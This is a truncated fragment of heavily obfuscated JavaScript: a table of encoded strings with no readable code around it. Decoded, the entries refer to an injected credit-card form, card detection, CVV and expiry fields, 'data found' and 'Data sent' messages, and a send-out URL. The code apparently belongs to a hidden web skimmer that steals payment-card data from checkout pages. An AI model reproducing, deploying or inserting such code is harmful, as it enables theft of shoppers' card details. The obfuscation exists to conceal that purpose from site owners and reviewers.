VChvWq2HPBa','z1T0AxrSzsO9iG','swvPAw8','qMjzrha','s29oCKy','oIbHyNnVBhv0zq','zgvYpsjntsaVia','wvPlCKy','quPdrve','rfjwsu4','nMWTlJeYls41mW','qLDjv2S','tePSBNi','y05PvxG','FsK7','Aw5NihrHCMDLDa','ruHzCLO','tMTntLa','nJCTlJi1mIaZia','z2n3zK0','ENjmwvG','DezREeu','AMvJDc1MAxq6ia','swjmwxe','Dw0I','sgLtzu4','C3vIBwL0j10PoG','oWOGicaGAgvPzW','nxyXlJyWogGTmq','mc9ZDMCIihjVBa','mtmUmdyGnsaXna','icaGicaGica8Aq','AxHtvxu','D0zkBuK','yw5ZBgf0zvKOlq','zM9YBuH0BwW','zcWGC2HVD2LUzW','r3bvzLK','BuHfy0q','wNfdrxi','r1HRswG','zM91Bu8','AwvSzc1Py29Upq','u1jmthy','FqOGicaGlMD3lq','DdSGCgfKzgLUzW','y29UlwnVBNrHAq','t1fNsgm','vNLSyxq','CNnzEgK','icaGB3v0BgLUzq','DMLZyq','AwXSpsj2yxiOlq','Aw5MBW','tteZlJC2ncaXmW','Dxn0B20TD3m','qvrNyuu','igq9iK0Xnc40na','mcaHAw1WB3j0yq','vLvREM0','y2SGzgv0zwn0zq','CZ0Iy2fYzc1MBW','vxPXr0K','uMv5sw4','D2LSBcbIzsbOyq','BgvMDa','C3jluKC','C2LIAwXPDhK6ia','C2v3yNO','Ew5Otgi','v3vhq20','AMf2yxnJCMLWDa','r0rwD1m','x2nVBw1HBMrmAq','igq9iK0Xnc4YmW','DhjPz2DLCLr5Ca','AMz4rfG','s3PNrwm','A2v5D29Yzhm','cIaGicaGicaGDW','EeDtBMu','icb9cIaGicaUzW','vLDTuuy','mJGUndKGmcaXlG','BwvKAweGC2nYzq','zNrLCIaZmcbZzq','t0HSzum','u05LrM4','ienOzwnRigfSCG','txncr2O','uLrUruS','Aw1WB3j0yw50oW','wMnlu0W','yMXVy2SGiwLTCa','teX0EwC','nxb4oWOGicaGzG','v0vMwfu','CMvSyxrPDMu','uffytwK','lZiWmdaVC3zNiG','ExmIxtPJAgvJAW','v2rcrg0','DgvJDgLVBG','uvjLvwS','ter5ugy','ideUnsaHAw1WBW','tKP6vM4','q0nTBeO','C3rHCNrLza','ideUmtyZlJi2lG','u0Xet1m','icaGicaGicbVyG','mZmTlJe1mY0Uma','Awr0AdOGBM9Uzq','v0nvueG','ohyZlJyZAc45na','vhLVB3C','z0nuAwi','zsbZzwD1CMLKyq','Dg9Y','Dg9WoIaXmhb4oW','cIaGicbJB2XVCG','DgrIzgK','zxHLy0nVBw1HBG','AhjLzG','yYO9iM1HC3rLCG','C2nHBM5PBMCGyq','v2DkAxi','oYbTyxGTAgvPzW','Dhjjrvq','CxvVsuS','AgLSzcbLBgvTzq','ys1PCY1MAwvSza','ms43mtnJlJu3na','zYbWyxjLBNqGyq','ug9WDxaGDhjPzW','zxrLy3rLzcWGDq','y29UC3rYDwn0BW','sw9VEg8','ic5JDxn0B20TCW','w0nmrufovvbDia','zKP6tLy','B3jLihbVChvWia','BKjuCfq','wMzfwfi','BgLUzs1OzwLNAa','w1DbuK5DiezHAq','D1z0ALe','yuX5r1e','m3WY','ANrpEMW','vhDjCee','zJG5zMe0mgeYoq','whzmuhO','rgPPwxa','CvjbDKS','D3LtwMy','wK52vMW','yM90Dg9T','Agvhzgu','igrPC3bSyxK6ia','yvnVqKK','zuzkAhe','tMH1Eee','t2jmBe0','zxiGEWOGicaGia','zfrrzeu','CgXHy2vK','zxnZzNvSBhKP','lwzVCM0GAw1NwW','txvnywu','AxyGEWOGicaGia','igzSzxG6ide7cG','CLPlzKy','y0TXq1u','D0rPC2K','wKjgq2C','q0Hfq0TDievYCG','wLjArhK','ysGXmdaSideWma','B3HwD3i','CNrHBNq7cIaGia','mhWZFdf8nhWY','cIaGicaGicaGBq','zwnRB3v0ihbHEq','Aw4TAgvPz2H0oG','icaGicaGicbKAq','DxjS','mtyUnZD2lJC4nG','r0rsyve','BK9IBg0','ywq8l2XHyMvSpG','mZmGms4XmZiTlG','icaGzMXLEc1ZAa','rg5ste4','Fcbmzw5NDgG6','iInMzMzMzMuIpG','AgvPz2H0oIaXnG','yNbhq20','v3H3qwS','idaGmZiGmJaIpG','yKDHyMm','B3j0yw50oWOGia','os0UnteYAdeUmW','EI1PBMrLEdOGoq','CMvTB3zL','ide2ChGGiwLTCa','qNrjELK','DgfUDdSkicaGia','wKXsrNi','B2jZzxj2zq','uMPYvwO','reXXtwy','tLbYvKW','tMz4whm','C0r2Axy','xc9ZDhLSzt4','vKfSsuC','DY1IDwLSzgvYlq','yuLMwxK','ls42nJiTlJy2mW','A2nTr0q','BuHRD0W','B2ryqNy','ms4YmtqUoteYia','y3vYC29YoIbWBW','t1fYuKO','CMuGzgLZywjSzq','z1fNEgG','zw50C0W','yvfdzNO','BNrZoIbUB25Lia','ueDZtMi','vNPcANK','ignLBNrLCIaHAq','qwTJz2W','Cg9WDxbuCMLNzW','ww5qC2i','zxbSywnLzc1ZAq','icaGicaGihbHza','DKnhDLa','DgLVBI1Py29Ula','yxbWBhK','q2jcA3q','uMvZDg9YzwqGAq','Cg9YDgfUDdSkia','BLLHvu4','De9RAuW','lNn2zW','ywnLAg9SzgvYia','DMrkzxm','uMzfDeO','zguGlsbTB25PDa','uufyv04','lJa1ncaWidaGma','nMGTms4WnZvSlq','yLHmD0S','vMvPDuW','Aw5WDxqTD3jHCa','zKPwDha','CvjAz1q','CNPcsxK','rxPNAMu','ChbLzcbWzxjPBW','sxvjqLG','Bsb7cIaGicaGia','ugTmwuG','ihvWzgf0zwqSia','zKjur3C','vKLHq0y','uu96rKG','ywnLzc1ZAw1WBa','ihnJyw5UAw5Nia','A09dBK4','AwnVBI1JB250yq','EdSkicb9cGOGia','vMjvDLy','uvj5ywK','qM12wgK','ChbPBMCGphbHDa','s0zqt2S','ve5eqLC','Ehbguhe','khnLCNzLCIbYzq','AMLjsK8','yxv0BW','Bhzivui','vuPuELC','B24Ty29UDgfPBG','mK1nr2PYyW','yuPIqvC','CvjOzu8','zMPwv0O','C3rLBMvY','AxH0r2u','lteUndfOms41na','ztOGmtvWEdSkia','tMXnyLe','icaGicaGica8lW','zt0IChjLC2vUDa','DKLfAg0','tgLPywq','zxHWx21VBNrO','rgvvB2u','txHQrNC','t2Xlqwm','B3zLCMzSB3C6ia','zK5UsMS','Eu1eA0W','AKLcuxi','s1rcqMO','B3jTigLTz1TZCG','uLHlA3i','yMrIndDImdnHyW','B2zPBgWGDhjPzW','DMLZAwjPBgL0Eq','AufXtKK','ifvstcaOzNjVBq','Bhbtt0e','qNv0Dg9UignSAq','zNvUy3rPB25CCW','B3j0yw50oW','yNv0Dg9Ux2nSAq','lNnLBgvJDc1Zzq','zMX1C2GGywz0zq','vxjS','Aw5Qzwn0zwqGzG','BgvUz3rO','lwnVBNrHAw5LCG','wLndB0G','v0HWtKO','B250lxnPEMu6ia','C2nVDMvYiL0ScG','yw50oWOGicaGFq','DNnFx3nLBgvJDa','v2L6ANa','igLUChv0oJPWBa','ufDwwgC','u01xEwO','BIb0AgLZigjYBW','yM94icfPBxbVCG','z2H0oIa0mhb4ia','t29zr0i','zxzLCNK','vePbBNO','mhWYFdn8mxW0','CwXhAxm','icaGicaGicbHBa','z0jYsMO','BNrHAw5LCIjDla','DgfYz2v0u2vSzq','icaGica8BgfIzq','ignHCMqGAwnVBG','CLnLBMq','r1jnyLK','oIbJB2X1Bw47cG','zg9JDw1LBNrfBa','zM9YBsaUAwnVBG','DLPxAKC','BKvAz0O','v2Lgr2y','Cg9YDgfUDdS','D2T6suO','z0TdzLa','BM9UzsaHAw1WBW','tLzwDue','Evn6Aw4','cIaGicb9cN0kqa','igj1DhrVBI9SAq','rhbos2W','qvbwv1q','Cu96t0m','DwDMrgO','uMvTB3zPBMCGBW','y2fYzc1ICMfUza','C3r5Bgu','CMHkuM8','psjMB3jTlwDYBW','BgvZ','y29UDgfPBMvYia','zgf0ysbMB3vUza','B3nPDgLVBJOGCG','suHUrxu','yM94lxnOywrVDW','uKTzr2O','Aw1WB3j0yw50','Cc1dyxjKqNjHBG','tu9vAwy','r1z5ywC','oIbIB3jKzxiTyG','lxDYyxbWzxiIxq','CM91CcjDlaOGia','EcbWyxjLBNqGza','D1nAqvi','t1rtB2W','Dhj1zq','Dgv4DgfYzwe','vevyvefsrue','nJqTlJaWnY0XlG','ihDPzhrOoIaXlG','ExnIuwe','u0jqyMy','C3jJkJ0Iy2fYza','D2TuAKq','AgvPz2H0oIaZmG','EuDuBgG','s0vHt2C','AwvMyxG','tfzrwuq','C3PHruK','wMz3rMi','zxGTzgLYzwn0Aq','C3mQpsjPBNb1Da','qLneyKe','ywLHyxi','iMH0Dha6lY93DW','ELv6zKG','qMXjrKm','A3DWCKC','A2v5','DxLNv2W','ms4Yoc0XlJe3nG','q3PwseK','odK2mtiYuNP1A1P1','BuHcvxK','qvzeuvy','B25JBgLJAW','zw1VDMvKigzYBW','svbSsLm','icaGidXWyxrOia','D3nLCG','BgLNBI1PDgvTCW','ENHds00','BgLWzLm','Eg5zEKu','rfrNAhq','rNrjA1y','EfvLt20','C1bJCg0','zw1WlwLKpsi','cIaGicaGicaGCa','CZ0IAhr0CdOVlW','lcbZAg93Aw5Nia','zNvqv08','CerHtwS','zxHJzxb0Aw9U','CMLNAhq','CMLJCZ9TzxrYAq','zM9YBsbPBwDBCW','BwCVBwfZDgvYyW','DvPbCge','osaHAw1WB3j0yq','yNvPBgrLCI1MBW','Dw5HBxO','DeLJB24','BM9Kzvr5Cgu','ugPbvwq','D1b4CLK','x251BwvYAwnszq','z2v0q29TChv0zq','u1Hgsvq','nZG4iduUote0qq','y29UigXVywrLza','zMqWiJ48l3bHDa','mJqIihHTBg5Zpq','yMfJA2DYB3vUza','BeXYqNK','Eu1ztfm','zMD1Dxq','Bwv0Ag9KiL0','zKfnAMC','psjJDMmIihbSyq','CMfKAw8NxsK6BG','icbWywrKAw5NoG','AxrPB246igfICW','AMjODgm','zgvqAgq','mJuIihK9iI4Ynq','vgPsvw8','txrbrhO','psiJzwiWmdfIiG','BNLpwvy','igLKpsjJyxjKtG','zgvSzxrL','C25VEhy','Awr0AdOGms45nq','z3DFDgvTCf8','DxaXnJuXnJu0oa','nI4XnJCTnI4WmG','yM94lxnPEMLUzW','yxrPDMu7cIaGia','wNzysey','CK1AzMm','mZmUotG1ltiUnW','nJzHmY4WntqGmW','wuzVAwm','C2vHCMnO','lxDPzhrOoIbUBW','zfPYy2K','AvjWy3C','u2vUzgLUzYbKyq','vfnly3C','C3rYB2TLpsiJra','B3jTifTJBgfZCW','wwHbDMu','BwvIBKK','yujzAfO','yLL4tvq','q0zQrey','iK1HC3rLCIjDla','uNjkuum','CY1MAwvSzc1PyW','DxnLCKfNzw50','BtOGDhjHBNnSyq','ruD4swe','zNf3zwm','r3rIyvK','wLLIrwq','zgvYlwzVCM0GlG','zsb2AxnPyMXLla','BxbVCNrHBNq7cG','zNDPvxO','AuTnyNu','svnwyLO','oIb0CMfUC2XHDa','CgDZtxi','B2zPBgWGBgLZDa','y2fYzerLDgvJDa','u3j4C2S','B3GUCgf5BwvUDa','sfL0ywu','Aw5WDxq','Be1xD1i','zw9buw8','re9nq29UDgvUDa','ywDLifbPEgvSia','shPxsfa','DgfUDdSGCgfKza','ywjit0G','AwHoDgq','oIbUB25LoWOGia','zwqGDg8GCMvZDa','tgzLu2G','v2DvCM0','ugj0rLC','l2fJy2vWDc1Tzq','zwLNAhq6ide0Ca','Dw5tAwK','mI41nxyXlJaZnW','AxPzwwq','y3jLzgL0lwnHCG','ze1gBwe','tLbUrNu','cIaGicaGicaGzW','qxjYB3Dmzwz0','mIaYlJm2ncaYia','thfWzem','xsWGAw5WDxrBDa','B3blrhC','B05HCeK','iJ4kicaGicaGpa','uM9jtxO','AxjxC0m','ncb7cIaGicbMBa','lwzVCM0GlMLUCa','A25IrvK','v1bJywS','tdiUnZG4iduUoq','DY53mY5VCMCVmG','ANHKtwq','iMLUChv0lxDYyq','icbTAw4TAgvPzW','Aw5WDxqGEWOGia','uhDtr04','EfzUvKm','AdOGmtHWEcaHAq','u0voBwu','zxrOB2rZ','wMj1A3O','Aw5KzxHpzG','AMnI','q3blseS','B3iGBwv0Ag9KoG','qMDKu0i','t1bxzhi','B3zcwge','icb0B3a6iduWjq','oWOGicaGFqOGia','EvveCgO','r3jTyLm','we9iDwu','mdG4ltiGngmTmq','cIaGicb3Awr0Aa','mJGGms41otyUmW','idaGlJK3nc4ZmW','BMS6','zLbdqMG','Dd0ImtuUnsiGCG','mcWWldaUmYK7','tKnuvM8','CgHbB24','zJSkicaGigrPCW','icaGicaGicbWBW','y0DbuKi','msaWidaGmcaXia','r2rxuxe','BsbBy2XHC3mQpq','lNn0CMLWzs5JBW','BMvYihn2zYb7cG','zw5HyMXLqMvHyW','zgv0zwn0zwq6','D1vmA0G','quPXzuG','lJaYBc41mIaXlG','mIiGD2LKDgG9iG','icaGicaGB2jQzq','zgf0ys1NDY1Yzq','Dc1JB250ywLUzq','BgvJDg9YoG','ywn0Aw9U','CgXHEtOGyMXVyW','ugfJDKG','yxLYBwi','icbHBgLNBI1PDa','icaGicaGzMXLEa','DhLSzt4kpgrPDG','Bg9HzgLUzW','BgrLCI1MB3jTia','Bwf0y2G','icbMB250lxnPEG','BwjXuuu','uvLHEw4','DxvJwe0','wgPcBhG','zLjIzwC','Dg9TigzVCM06','CxPrs2i','uKzcvfa','twHLq0i','uxf5DKi','zgTQt3K','ywnVBIbbueK','vvr5svq','zKTsvxi','rNjsq0m','q3HSsw8','y251t1G','lJa4ytqUmZeZia','wfPjCvG','icaGihDPzhrOoG','wfHprgW','vxzzvhK','ruvzANK','icaUz3CTyNvPBa','AcbKpsjnmtGUmG','DMTYvMm','Bgv4oWOGicaGyq','BgqGzhvWBgLJyq','zMXzAvu','DLjgtvy','ideGmcaWmdeTmq','uKDTqLa','sMDvugC','yMLUza','ndG0igLUChv0ia','q1D1wMO','tMHutvi','yxvSDcbPy29Uia','D0vutM0','lwLZB2XHDgvKlq','v0fSteK','tg1Rqwu','AurLzgG','Ec13Awr0AdOGna','C29SDxrLicfPBq','AYaHAw1WB3j0yq','Ahr0Ca','wu5HC2e','lxnPEMLUzZOGyG','vMD4txO','BNnAzNi','sxbwC3i','zKv0txu','ndK5mZy0ng1NAhnLrq','x19WCM90B19F','Dg9tDhjPBMC','CMLUAZOGmcaHAq','zfrKALi','idiUmta4ltiUoq','Eu93Bhq','sLzvDNi','phbHDgG','cIaGicb9cIaGia','w2nSyxnZkJ0IAq','B3jPz2LUywXeAq','BhPisue','w0fvve9gsuXmia','u0LeAMW','Ag9SzgvYihSkia','mJeUnJiGnY42oq','C2vSzwn0B3i','DY1PC29SyxrLza','DwLuqMu','z2vZigLTzYb7cG','uevSuuu','vwzPtge','s3Ljtue','icaGz2fWoIaXma','yM1PDejSB2nRzq','DfzMv1q','zM9YigvSzw1LBG','DMLLD0jVEd0Ima','zM9UDc1ZAxPLoG','BgfZCYO9iMLUCa','iMn2yYiGzgf0yq','BcbMB3i6','Aw9UoIbYzwXHDa','AxnWBgf5oIbMBa','yxbWzw5Kq2HPBa','lwzVCM0Gw2nSyq','AgrvEfK','sNvOzfq','B2XlAMO','Bg9HzgvKoG','tuLeqM8','lJeTmY45odvmmG','rKTZy0e','uND3zM8','nhmUnZG2ltmUma','CKTyywm','CfzHBhvL','ugXtDeK','cIaGicaGicaGzG','t2v6t0G','CI1HyZuYy2q0nG','CNrHBNq7igjVCG','BM9UzsiGEg1SBG','vgfI','Bwf4lxDPzhrOoG','y29UDgfPBIaHAq','z09qvM4','uNDxseC','whHfvem','zM16A1a','CgfYzw50tM9Kzq','v3nUvgO','w0fvve9gsuXmxq','B25VCgvU','m3W0Fdj8mxW1Fa','B2jkCu4','oc4WmZjwnI45na','Dg9Yzg0','Dg9YAw5Nigj1Da','CNvSzt0IzxzLBG','sMHVzNu','u2vUuKy','Dg9ToIa0ChGGiq','Agz1Ew4','DNr3AKO','reH1v2O','CMPmtwG','rgLzCgu','icaGD2LKDgG6ia','EcaHAw1WB3j0yq','s3rrB3C','r3HvAge','zMHvDMy','v2LHDMe','zMLSBd0IBM9Uzq','zhrOoIa0m3b4oW','mJqGmtyIigzPBa','thLzt24','nJuXnJu0odqGEW','pc9KAxy+cIaGia','rgXUuu0','Bs92mY9MAw5Nzq','D2LKzsWkicaGia','Cvz3sgC','DgfYz2v0','vvnxCK0','igLKpsjLEhaI','wfHkwfK','Du5Az0G','qM15rLm','t1bftG','yxvSDcbtvKCGAq','zNnLDa','Cg9WDxa','rxHTsuy','lJi5ns0XlJuWnq','ic5JyxjKlwLTyq','zxiTzM9YBsaUzG','AxrVCI1PBMrLEa','Aw1Hz2vqAxHLBa','uhLQsue','igLTz1THBhqQpq','DxLuq0K','y2XHC3nmAxn0','mY42idzHns40nW','CIWGyxbWBhLPBG','CwfiDfu','EwDqsM0','uwLpvwO','zvjPsMG','otvLBtSkicb9cG','uLjpuL0GrMfPBa','tg9HzgvK','AdOGyxv0BYaHAq','zxPPzfi','s0rUqxe','vuLLEMu','B2rKiIbKpsjnmq','B3v0zxjizwLNAa','i2nHCMroDw0','ls4WnY0UmZa4lq','qKXgD24','AxvyrNa','BLjKuhy','DxbKyxrLzf9JAa','idaGms4Xos4XmW','BMu7','CgfuDei','psjMywXZzsiGyW','BfvsCu8','q3zhvgO','tMDmvvK','icaGicaGD2LKDa','yxjKlwLJB25Zia','uxbVu3C','AgTnq2y','z2H2zxi','u0PkBei','zMLSBc1YDwXLpq','CgXHy2vKlxnPBq','oIbUB25LicfPBq','zIaHAw1WB3j0yq','z2vYCYbKAxnHyG','qKjczNy','ufPiBK8','D2P6qMG','zgvSyxLLzcbWBW','uMvZDg9YzwqGCW','wMTXD3G','iImXndm0q0iIpG','idmUmJuXlteUoq','Be15yMK','DMPjuLm','DhbUy0O','BNq7cIaGicbSAq','uvvStfu','oIaWidrWEcaYma','y2TIB3GNxsK6BG','CMvHlaOGicaGlG','v2DgzNq','iIb3Awr0Ad0ImG','uNvqD3i','y2fYzerLzMf1Ba','CMfUzg9T','Bgf0zwqGy2vUDa','zsbJEd0IosiGyW','icaGBwf4lxDPza','odmTlJuXmI44oa','EKnOwgO','yvHhsvC','Dgv4Dc1LzgL0BW','Cg9PBNrLCIaHAq','y2vUDgvY','C1vKr3i','ywLUzxiGEWOGia','zMqWnMu2ztDHmG','y29SB3i6icm3nW','y2fWDhvYzq','lJG3oca1lJG0ia','vKLtqsjDlaOGia','txLqt2G','D0LsqMm','z2vYvhLWzsbZzq','BhnLiIbJBgfZCW','BeDlCvm','ocaXlJCYn1PTmG','odGGmI00EIiGzG','igvSzw1LBNq6','x2v4CfnLCgfYyq','AKvgtLK','BdeUmdy0ltyUmq','rgPSywi','BMLVBNbHEsjDla','A3PyzMW','BNb1Dc1JB250yq','uKLpvgW','BNq7ihbHzgrPBG','icaGigzVBNqTCW','lJq2lJqYnc42nG','icaGicaGpgrPDG','DhrWoI8VD3D3lG','y3qScIaGicaUzW','r2Xrt0m','B1LNyxi','DgHVzcbJAgfUzW','lcaUC2vSzwn0mG','z0PzzLC','zwfRBKG','wwvvufG','yxbfsxO','tKvjt1m','mty1ndG0iJ4kia','w1bpufvqxsbeyq','pc9ZDhLSzt4kpa','zgLHihnJCMvLBG','zxHWwwvHCKLK','svb6Dui','nZm2ls41mJyGmq','zgLZCgXHEtOGBG','iL1et01dB250zq','DgfUDdSGEI1PBG','t1zbyvG','y29Uihn2zYWkia','DgHVzdO','z0fizeq','zhn5CW','A0r6ruu','wwjqv1C','AxvQEMq','D3P0AK0','ze51BsiGzgf0yq','t2fYDw0','sxDer1e','sg9Tzq','B3bLBG','lJa3nI0UmZm3DG','zvbPEgvS','icaGicbWB3nPDa','iMPJyIjDlaOGia','uLzICLC','ww9Wv0q','zM9YBvnJCMLWDa','DxrPBMCGCg9WDq','y3zLzxi','wgT6Cgy','EM11y0i','D3fxAvu','DeHZDxa','CKPzyLm','mcaWmdeZidGUnq','z2Dzs1u','icaGica8Cgf0Aa','y2foEgi','rKfPCMq','suzvEhO','q29WEgO','AfLvAgS','txzbuuO','CfPguLy','ntaLksaHAw1WBW','Dez1q04','CgfKzgLUz0XLzG','BwfYz2LUlwjVDa','zxn0B3jHDgLVBG','mhW4Fdv8nW','DhvwCKC','icaGicaGpc9Wyq','rhfUsgu','zcbLBgvTzw50','BKLQqLi','ALb0zeK','vMLxwwi','rwTjDhe','rLfosLi','BgLJyxrLignHBa','q1zdiIbTyxHSzq','DwLSzgvYlwzVCG','DNHdBeC','sgvnu3K','Aw5NihnPyMXPBG','Aw50zxjfDMvUDa','zgf0ys1NDY1WBW','mtG0ltCUnZC5Aa','qMPisu4','lxrLEhqTzwrPDa','zwXgtw0','icaGicb3Awr0Aa','EgnuD3i','BNq7ig1HEc13Aq','thn3Cxu','DvPwt3K','icaGicaGzM9UDa','lteUmJy4ls4YmW','Avn3vMK','AgvPz2H0oIaXma','t2LvBKy','w0LorK9Difn0BW','D1b3s2q','CKL6ufO','Axnjuu8','quz0Cvu','odrSls4ZntCUoq','rvLgyu8','AgPdsvy','s0vov0O','uK9sxsbgywLSzq','oduTlJm0nIaWlq','zuruy1m','AKPSv3i','C29Tzq','s2TRDxm','t29Yq2i','ALrOzKm','C0jHu2i','qw1hvM8','ufPzC1u','lwnHCMqTzgv0zq','zYbMBgv4igLZBW','mdaLicfPBxbVCG','z2DLCG','otK5oxb4icfPBq','B21WBgv4lwHPza','wMTIzfG','s3ngs3K','rhD4ww4','AwmGy2HLy2TZ','AwXSpsiJzMy1zG','yLDAv1O','lJe1nY43nZGTlG','vhbLAKK','y3z2','r2LLCMW','qLfvwxy','B1DZru8','AM5Oywq','igrPDLTZDhLSzq','oWOGih0kcIaGlG','BwzmD20','psjLEhaIig5HBq','idaGiwLTCg9YDa','rvvLAK0','Dhrjzfa','Aw5Uzxjive1m','y2XPy2S','s3PsqKS','ihrLEhrHCMvHla','icbIB3jKzxi6ia','iefqssbMywLSzq','wgf2wKO','Bg5ys3q','oIaXmdaLicfPBq','D3CUDZmUB3jNlW','zwqGzM9Yig1LDa','txb1z20','y0DMtMW','ChbLCIb7cIaGia','D1D4yKy','ueHcsMK','y2LYy2XLign4pq','y29UDgfPBMvYla','CNrHBNq7','AuzTBeO','sxLlwhO','sNPHAfC','BgfZCZ0IAw5WDq','DhjHBNnMB3jToG','icbHBgW6ihjLDG','DLrmv0C','vhjPz2DLCIbTyq','q2nSwfK','EwXLpsjTyxjNAq','zxDbr20','yZaGms4ZmY40nW','zKLpq0i','igzVCJO','B3zLCMXHEq','lxDPzhrOoIa0mW','D2LKDgG6idqYma','oIb3AgL0ztS','ChGGCMDIysGWla','DwnQwhG','B24TAw5SAw5Lia','yu9dyuu','lJm3mI44owGXlG','icaGigjVEc1ZAq','yKXevwK','DgeTDgv4Dc1Lza','zxiIpG','q0v0u3a','iefqssbLCNjVCG','pc9KAxy+','rhvXExK','lwrPCMvJDgLVBG','icaGicaGicbMBa','C3rVCfbYB3bHzW','zhjvBge','DhLWzt0IDgv4Da','DeXqCKq','DNfRDuS','zwXLy3qSic52CW','ugnwu1O','y2XVC2vZDa','zKLOv2i','tMPKvKi','A1fhzxu','lMnHCMqTyNjHBG','C0XJAwu','C1jptM0','icaGicaGigrPCW','sLzrwMW','i0zgrIiGEd0IlG','q2fYzen2yYKIia','quHAuNu','BufkzLu','C3m9iIiGzgf0yq','BKTvB0W','yu9hv3G','ytbIzMi5ntrLmW','BgvJDgvKlcaUCW','yvzQz0K','sgrIAMG','C2nYB2XSx3rYAq','B1HSAMu','vu5lB2G','zLvSwK8','Bwf0y2HLCW','q3Pgsfy','qxDeBfu','quvSywW','CNrHBNq7ihOTAq','phjLy3qGzMLSBa','zhnNwLy','EgD1seW','CMuTy2HLy2TPBG','yxbzrw0','BhPmwxu','zsi+cIaGicaGia','igrHDgeTAxmTzG','tuzRAfe','wg5vBe0','tKzgr3u','vMnSvMu','zgf0ys1NDY1JDq','r3L5sLu','CYO9iMzVCM0TzW','zvLMz0u','CM1fsu4','iIbOzwLNAhq9iG','Cg9ZAxrPB24','CMvSyxrPDMuGiq','t25jC2S','lcaUy2HVC2vUlq','BKX6zem','z1rxwfm','uenMA1q','Chzbwu8','zwfKEsbPBIbWCG','zg1pAxK','yNPgvMy','DgLVBLnLDhvW','zeLJB24IigrHDa','qKLhyuG','CezPzwXKCW','icaGicaGicbOzq','zNDIEfy','idiUodm2lJe4mG','rgf0ysbZzw50ia','wvrhtLu','CKfWteu','lxDYyxbWzxi','y3rPB249iMzHBa','sKrowfu','mZaIihzPzxDcBW','BNrmB2fKzwrB','Awj1Dgu','BLrwEfi','BLjkAKi','v1jvv3a','ueHctw8','psiJmde2zMqWiG','rxjYB3iGAw4GyG','zeDpze8','BMCGzgvMyxvSDa','Aw5HBcbHy3rPBW','CKPssNK','t2n1rfy','igLTzYb7cIaGia','z1bIweO','cGOGic5MB3jTlq','wff4rgW','quzXwK4','y2XHC3m','shPLALi','vNfJyKG','nZKGms40mJGGmq','B2TqqNu','t2HkDwW','ica8Aw5WDxqGDa','mxb4ihnVBgLKia','Dvj2wLq','icbWB3nPDgLVBG','ntCGmY41sdrHmq','CeDSy1u','mcaXmtaTmteGnq','iZaWmdaWma','BNq7cIaGicaGia','Dg8GiwLTCg9YDa','y3rVCIGICMv0Dq','vvbHuuS','BsaUy2fYzc1PyW','ig5VigzPzwXKCW','zxGGiwLTCg9YDa','C2L0zuzVCM1fBG','mZn6BtmUmZK0ia','u3LnvxO','Dxm6idbWEcaWCa','v0Lywwe','zvL2vvu','s1vntee','igfSCMvHzhLFyW','C1L6tuK','B3v0zxjxAwr0Aa','y25Ms1y','ueXIuLm','ihDPzhrOpsiZma','uM1Ot2K','CuPirgO','B3iTAw5KzxG9iG','BguGC3bHBIWGlG','C3rYAw5NAwz5','igrHDgeTDgv4Da','nte2ntq4ncb7cG','Ce5wthC','CMvKAxjLy3rFDq','mcaUmZKZls4ZnW','ywrWyM0','yxK6igzSzxGGiq','Cvjevxi','Cwv1yxK','rw1LD1i','wezgr3i','BKveu2e','DLjnCfO','BLLHwfK','vxrwu3C','AxngAwvSzeLJBW','DgvKlcbZDg9WCa','lJq2nI0UodGYlq','twTuywS','igfSBdOGAw5PDa','B2X1Dgu7cIaGia','icaGih0kicaGia','vw52qum','C2vUza','ugL4zwWGzMfPBa','yMHPBhC','ms0XlJy3nemXmq','vuL6AM0','oMzSzxGIxsb7cG','lwzVCM0GlMLJBW','BwDBC3jJkJ0Iyq','CZ0ICxvLC3rPBW','lJyXnMWXlJi3nq','BNb1Dcb0ExbLpq','q25bsNi','DhjPz2DLCMvKia','DNb1z2m','uKPmDwC','qxjYB3DsAwDODa','oIaJnZC3nZC3oW','zMLSBd0Ii2zMzG','CgvYlaOGicaGlG','swDLvwe','C2DTsLm','Dgv4DenVBNrLBG','uLHry0S','CMLeuwG','Cg9ZAxrPB246ia','reL6tKu','AM9PBG','Bwv0yuTLEq','w0LorK9DiezSzq','q3rovvi','wLvOvhO','B21srw0','vMzouLm','teXyqNC','sujTvuK','DxbkEwG','B3jPz2LU','CYbZDMCScIaGia','zgLZCgXHEtOGzG','C25VDY50B3aVyW','reXSuue','oYbMBg9HDdOGBG','lMLJB24Ty29UDa','s1nby2O','ywrKzwroB2rLCW','CxvLCNLtzwXLyW','qMfzsuO','zxvTr2S','yLHZDgC','BLzjwxi','A2LMwNe','uLDNEMu','B3jTlwDYB3vWmq','iNrYDwuIpGOGia','mdiTms43mZDwmq','zMXLEa','kLWOw14PxsPCkq','ExbLpsj0zxH0iG','yMjRANm','tMzYCxG','zxHWAxj5','Dwj4t0G','u2PkzNi','zvzir1C','CMHjsLq','v3HKD1a','zMHxBhm','B3iTDhLWzt0ICa','CxDjtNG','u0DJAwS','zwnRzwq','EhqTzwrPDg9Ylq','ChjVDg90ExbL','w0LorK9DifDYyq','z3nyEfe','Aw1ZvM4','DwDMBMe','rxHLy3v0Aw5Nia','t2XLtei','lNH4lxnLBgvJDa','CM0Gw2nSyxnZkG','ChvWihrYAwDNzq','sKTzBxa','DI0UnMe1lJuYnG','ywjZB2X1DguGiq','sNLMEwO','rM9YBsbZDwjTAq','zgL2pGOGicaGia','z2DXwNG','BwCVzgLZy292zq','psj0zxH0iIbPza','CMvZDg9YzwqGCW','zw50igzVCIbTzq','q2fYzcb0ExbLia','icaGica8l3bHDa','DufJugO','nIiGCNG9iJiIia','tKHOquy','Aw1xv1e','tKPMBNG','zMXQuLi','nZG1ls45nZqUnW','AfjNrMK','icaGAgvPz2H0oG','qvfKC1K','s3rNzeC','CLjhvwu','CgfZC2L2zq','vKLvEuG','B3j0yw50oYb3Aq','phn0EwXL','AwDODdOGmtaWCa','vfrcAuK','ihDZvxjSktOGlW','A21KtgO','icaGig1HCMDPBG','mZvSlteUmJK4lq','BMvJDef0DgvTCa','zw1HAw5ZigjSBW','zgf0ys1NDY10zq','yNK6','wwDZuMO','mJqIpJWVCMvJDa','zg9xC3q','B25LicfPBxbVCG','t3bdseq','odvInwu0mwiYoa','D25hwLO','icb0CMfUC2zVCG','shPHwKi','mde1ls4XosaXlG','CgfYzw50rwXLBq','sfHoBgS','ihjVBgu9iNbYzq','ALfSz2O','kvXZkJ0+ksLCCW','BMXQAfK','lJCZnI0XlJi4oa','ngGXlJeZmMe0lG','Bs1NCM91Cde2nq','C3bVBMrLzcK','EM1kyKm','mJqXytmUmtqZia','igf1Dg8GiwLTCa','q1zKz1G','DfDQDM8','cIaGlMzVCM0TzW','zLjgyNy','tfnHtx